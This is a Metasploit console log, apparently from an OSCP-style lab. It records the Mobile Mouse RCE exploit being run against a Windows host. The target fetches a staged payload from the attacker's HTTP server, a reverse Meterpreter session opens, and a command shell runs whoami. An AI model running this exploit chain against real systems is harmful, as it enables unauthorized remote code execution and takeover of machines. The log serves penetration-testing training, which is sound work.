 msf exploit(windows/misc/mobile_mouse_rce) > run
[*] Started reverse TCP handler on 192.168.45.238:80
[*] 192.168.202.155:9099 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.202.155:9099 - Client name set to: OzQ5Tv
[*] 192.168.202.155:9099 - Connecting
[+] 192.168.202.155:9099 - The target appears to be vulnerable. Connected to hostname OSCP with MAC address 00:50:56:AB:A8:4A
[*] 192.168.202.155:9099 - Client name set to: b6qcB7bI
[*] 192.168.202.155:9099 - Connecting
[*] 192.168.202.155:9099 - Opening Command Prompt
[*] 192.168.202.155:9099 - Sending stager
[*] 192.168.202.155:9099 - Using URL: http://192.168.45.238:8080/
[+] 192.168.202.155:9099 - Payload request received, sending 7680 bytes of payload for staging
[+] 192.168.202.155:9099 - Payload request received, sending 7680 bytes of payload for staging
[*] 192.168.202.155:9099 - Opening Command Prompt again
[*] 192.168.202.155:9099 - Executing payload
[*] Sending stage (230982 bytes) to 192.168.202.155
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: warning:
nd '?' was replaced with '*' in regular expression
[*] Meterpreter session 2 opened (192.168.45.238:80 → 192.168.202.155:56092) at 2025-11-11 08:40:59 +0900
[*] 192.168.202.155:9099 - Server stopped.
[!] 192.168.202.155:9099 - This exploit may require manual cleanup of 'c:\Windows\Temp\dNOUsmk9.exe' on the target
meterpreter > shell
Process 4056 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
oscp\tim